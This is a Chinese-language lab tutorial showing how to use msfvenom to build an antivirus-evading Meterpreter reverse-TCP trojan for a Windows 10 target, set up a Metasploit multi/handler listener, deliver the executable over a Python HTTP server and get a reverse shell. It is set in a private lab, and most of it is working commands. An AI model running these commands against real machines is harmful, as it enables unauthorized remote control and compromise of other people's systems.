一、环境准备

使用到的机器:

| 系统 | IP地址 | 描述 |

| kali | 192.168.230.128 | 监控机 |

| Windows10 | 192.168.230.131 | 靶机 |

使用到的工具:

MSF-Metasploit Framework(kali自带)



二、生成木马

使用到的命令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.230.128 LPORT=4567 -e x86/shikata_ga_nai -f exe -o shell.exe -i 5命令解读:

| -p | 添加载荷payload(选择与靶机相符的) |

| LHOST | 监控机的IP |

| LPORT | 监控机的端口 |

| -e | 编码免杀 |

| -f | 指定文件输出格式 |

| -o | 文件输出(即文件名) |

| -i | 编码次数 |

注意:使用的端口一定是空闲端口,即未被使用的。

运行截图:



三、配置MSF监控

1.启动msf

终端中输入命令:msfconsole

2.载入监控模块

msf中输入命令:use exploit/multi/handler

3.加载payload

msf中输入命令:set payload windows/meterpreter/reverse_tcp

4.配置payload

msf中输入命令:show options

5.配置payload监控IP

msf中输入命令:set LHOST 192.168.230.128

6.配置payload监控端口

msf中输入命令:set LPORT 4567

7.再次查看payload配置

msf中输入命令:show options

?

?



8.执行监控

msf终端中输入:run

四、攻击利用

1.将木马上传到windows10靶机。

2.在靶机上执行木马。

3.在kali上查看,可以查看到windows10靶机的信息,成功实现反弹shell。

补充---一种上传到靶机的方法:

使用python,命令如下:

python2 -m SimpleHTTPServer 80

//注意80端口在未使用的情况下使用,80端口占用可以使用其他端口。?然后在靶机的浏览器中输入监控机的IP地址,如果端口不是80后面加上端口。

例如:192.168.230.128:端口